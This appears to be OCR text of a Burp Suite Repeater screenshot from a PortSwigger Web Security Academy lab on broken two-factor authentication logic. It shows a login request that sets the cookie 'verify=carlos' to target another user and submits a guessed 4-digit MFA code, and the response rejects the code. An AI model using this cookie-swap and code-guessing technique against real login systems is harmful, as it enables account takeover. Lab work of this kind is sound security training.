 Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab900ca039d7fd8800a995f00af00fb.web-security-ac... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host:
0ab900ca039d7fd8800a995f00af00fb.web-sec
urity-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ab900ca039d7fd8800a995f00af00fb
.web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab900ca039d7fd8800a995f00af00fb
.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=1732
? Search... 0 matches
Response
Pretty Render \n
2FA broken
logic
LAB Not so
Back to lab home
Email client
Back to lab description
»
Home | My account
Incorrect security code
Please enter your 4-digit security
code
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
Response headers 4
Done 3,275 bytes | 110 millis